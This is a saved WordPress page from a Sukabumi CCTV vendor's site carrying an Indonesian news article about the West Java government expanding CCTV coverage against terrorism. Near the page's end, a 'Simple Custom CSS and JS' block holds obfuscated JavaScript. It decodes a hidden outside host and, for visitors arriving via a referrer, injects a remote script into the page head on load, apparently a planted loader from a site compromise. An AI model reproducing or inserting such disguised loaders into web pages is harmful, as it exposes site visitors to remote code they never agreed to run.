Link: Cegah Aksi Terorisme, Pemprov Jabar Perbanyakan Pemasangan Kamera CCTV'>Cegah Aksi Terorisme, Pemprov Jabar Perbanyakan Pemasangan Kamera CCTV			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >24 May 2018</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://www.cctvsukabumi.com/category/artikel/" rel="tag">Artikel</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.cctvsukabumi.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>IMAGE, BANDUNG</strong> &#8211; Pemprov Jabar berencana akan memperbanyak pemasangan kamera CCTV di 27 kabupaten kota. Ini merupakan upaya untuk memperluas jaringan telekomunikasi dan sistem informasi, selain meningkatkan pelayanan publik, berfungsi mencegah aksi terorisme.</p>
<p>Keberadaan kamera CCTV bisa merekam aktivitas sosial masyarakat khususnya di ruang publik.</p>
<p>&#8220;Pemerintah bisa memantau aktivitas sosial masyarakat melalui pendekatan teknologi video (CCTV). Ini merupakan bagian dari upaya preventif,&#8221; kata Kepala Dinas Komunikasi dan Informasi (Diskominfo) Jabar Hening Widiatmoko di Gedung Sate, Jalan Diponegoro, Kota Bandung, Senin (14/5/2018).</p>
<p>Menurutnya kamera CCTV bisa menjadi dokumentasi otentik untuk membantu penegak hukum melacak atau mengidentifikasi terduga teroris di berbagai wilayah di Jabar. Ini akan menjadi bukti untuk menjerat para pelaku terorisme.</p>
<p>&#8220;Video gerak gerik juga bisa dianalisa untuk mengetahui motif para pelaku terorisme. Bahkan bisa memperkirakan target pelaku selanjutnya,&#8221; ujar Hening.</p>
<p>Selain itu, pihaknya berharap peran aktif masyarakat untuk melaporkan kepada pemerintah dan kepolisian yang mengetahui kegiatan mencurigakan. Termasuk konten provokasi dalam jejaring media sosial.</p>
<p>Ia menilai medsos sangat rentan digunakan sebagai media untuk menyebarkan paham radikalisme. Untuk itu, Diskominfo Jabar akan lebih gencar sosialisasi bahaya terorisme dan hoax.</p>
<p>&#8220;Harus selalu waspada karena medsos sering dipakai untuk mengajak aksi radikal dan menciptakan bibit terorisme. Bisa melapor ke kelompok informasi masyarakat (KIM) yang dikelola Kemenkominfo,&#8221; tutur Hening.</p>
<p>Seperti diketahui, dalam dua hari terakhir serangan bom bunuh diri terjadi di beberapa lokasi di Jawa Timur. Akibat serangan teroris tersebut, belasan nyawa melayang.</p>
<p><em>(fawzy/detik)</em></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/&#038;t=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV&#038;url=https://www.cctvsukabumi.com/?p=350' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fcegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv%2F&#038;description=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV&#038;media=https%3A%2F%2Fwww.cctvsukabumi.com%2Fwp-content%2Fuploads%2F2018%2F05%2Fpetugas-kamera-cctv.png' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV&#038;url=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fcegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv%2F&#038;name=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV&#038;description=IMAGE%2C%20BANDUNG%20%E2%80%93%20Pemprov%20Jabar%20berencana%20akan%20memperbanyak%20pemasangan%20kamera%20CCTV%20di%2027%20kabupaten%20kota.%20Ini%20merupakan%20upaya%20untuk%20memperluas%20jaringan%20telekomunikasi%20dan%20sistem%20informasi%2C%20selain%20meningkatkan%20pelayanan%20publik%2C%20berfungsi%20mencegah%20aksi%20terorisme.%20Keberadaan%20kamera%20CCTV%20bisa%20merekam%20aktivitas%20sosial%20masyarakat%20khususnya%20di%20ruang%20publik.%20%E2%80%9CPemerintah%20bisa%20memantau%20aktivitas%20sosial%20masyarakat%20melalui%20pendekatan%20teknologi%20video%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/&#038;title=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cegah%20Aksi%20Terorisme%2C%20Pemprov%20Jabar%20Perbanyakan%20Pemasangan%20Kamera%20CCTV&#038;body=https://www.cctvsukabumi.com/cegah-aksi-terorisme-pemprov-jabar-perbanyakan-pemasangan-kamera-cctv/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li><li class='av-share-link av-social-link-yelp' ><a target="_blank" aria-label="Visit us on Yelp" href='https://www.yelp.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Visit us on Yelp' rel="noopener"><span class='avia_hidden_link_text'>Visit us on Yelp</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.cctvsukabumi.com/wp-content/uploads/2018/05/petugas-kamera-cctv.png</span>
						<span itemprop='height'>423</span>
						<span itemprop='width'>634</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'></span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-24T14:15:17+07:00" >2018-05-24 14:15:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-12-08 05:45:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cegah Aksi Terorisme, Pemprov Jabar Perbanyakan Pemasangan Kamera CCTV</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-2" class="widget clearfix widget_search">

<form action="https://www.cctvsukabumi.com/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.cctvsukabumi.com/ratusan-jamaah-sukseskan-gerakan-jumat-berkah-di-masjid-jami-al-ikhlas-baros-sukabumi/">Ratusan Jamaah Sukseskan Gerakan Jumat Berkah di Masjid Jami&#8217; Al Ikhlas Baros Sukabumi</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/cctv-sukabumi-jadi-vendor-rumah-sakit-bunut-sukabumi/">CCTV Sukabumi Jadi Vendor Rumah Sakit Bunut Sukabumi</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/kamera-cctv-bakal-jadi-alat-tilang-di-jakarta/">Kamera CCTV Bakal Jadi Alat Tilang di Jakarta</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/gerakan-maintanance-masjid-dbs-di-masjid-al-ikhlas-dan-masjid-nurul-huda-baros/">Gerakan Maintanance Masjid DBS di Masjid Al Ikhlas dan Masjid Nurul Huda Baros</a>
									</li>
											<li>
					<a href="https://www.cctvsukabumi.com/cctv-inilah-5-manfaat-tak-terkira-dengan-memasang-kamera-pengintai-ini/">CCTV, Inilah 5 Manfaat Tak Terkira dengan Memasang Kamera Pengintai Ini</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/Image-Security-System-302812516426375/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false"><blockquote cite="https://www.facebook.com/Image-Security-System-302812516426375/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Image-Security-System-302812516426375/">Image Security System</a></blockquote></div></div>
		<span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><center>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,1796755,4,605,110,55,00001110']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?1796755&101" alt="counter stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
</center></div>
		<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Interesting links</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-22"><a href="https://www.cctvsukabumi.com/agen/">AGEN</a></li>
<li class="page_item page-item-18"><a href="https://www.cctvsukabumi.com/client-list/">CLIENT LIST</a></li>
<li class="page_item page-item-24"><a href="https://www.cctvsukabumi.com/contact/">CONTACT</a></li>
<li class="page_item page-item-145"><a href="https://www.cctvsukabumi.com/download-avtech-software/">DOWNLOAD AVTECH SOFTWARE</a></li>
<li class="page_item page-item-95"><a href="https://www.cctvsukabumi.com/foto/">FOTO</a></li>
<li class="page_item page-item-9"><a href="https://www.cctvsukabumi.com/">HALAMAN DEPAN</a></li>
<li class="page_item page-item-90 current_page_parent"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/">PAKET CCTV</a></li>
<li class="page_item page-item-136"><a href="https://www.cctvsukabumi.com/produk/">PRODUK</a></li>
<li class="page_item page-item-16"><a href="https://www.cctvsukabumi.com/profil/">PROFIL</a></li>
<li class="page_item page-item-20"><a href="https://www.cctvsukabumi.com/testimony/">TESTIMONY</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-3"><a href="https://www.cctvsukabumi.com/category/artikel/">Artikel</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.cctvsukabumi.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.cctvsukabumi.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.cctvsukabumi.com/2012/04/'>April 2012</a></li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://www.cctvsukabumi.com/'>CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.cctvsukabumi.com/kamera-cctv-masjid-ini-rekam-aksi-wanita-curi-tas-jamaah/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Kamera CCTV Masjid Ini Rekam Aksi Wanita Curi Tas Jamaah</span>            <span class='entry-image'><img width="80" height="80" src="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/pencurian-di-masjid-purworejo-80x80.png" class="wp-image-348 avia-img-lazy-loading-348 attachment-thumbnail size-thumbnail wp-post-image" alt="kamera cctv masjid, terekam kamera cctv, kasus cctv, pencurian terekam cctv" decoding="async" loading="lazy" srcset="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/pencurian-di-masjid-purworejo-80x80.png 80w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/pencurian-di-masjid-purworejo-36x36.png 36w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/pencurian-di-masjid-purworejo-180x180.png 180w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/pencurian-di-masjid-purworejo-120x120.png 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.cctvsukabumi.com/promo-paket-kamera-cctv-spesial-ramadhan-dari-cv-image/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-80x80.jpg" class="wp-image-357 avia-img-lazy-loading-357 attachment-thumbnail size-thumbnail wp-post-image" alt="jual cctv di sukabumi, pasang cctv di sukabumi, cctv murah di sukabumi, harga cctv di sukabumi, tempat pasang cctv di sukabumi, toko cctv di sukabumi, servis cctv di sukabumi" decoding="async" loading="lazy" srcset="https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-80x80.jpg 80w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-300x300.jpg 300w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-768x771.jpg 768w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-1026x1030.jpg 1026w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-36x36.jpg 36w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-180x180.jpg 180w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-1494x1500.jpg 1494w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-702x705.jpg 702w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-120x120.jpg 120w, https://www.cctvsukabumi.com/wp-content/uploads/2018/05/PAKET-PROMO-RAMADHAN-CCTV-450x452.jpg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Promo Paket Kamera CCTV Spesial Ramadhan dari CV IMAGE</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cctvsukabumi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/framework/';
    avia_framework_globals.installedAt = 'https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/';
    avia_framework_globals.ajaxurl = 'https://www.cctvsukabumi.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-b035941bb64a7c62a6434bc7c553f5e2---5fff8b5968fa4.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cctvsukabumi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cctvsukabumi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e370be629b1a2a1653885beabf6e24e3 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
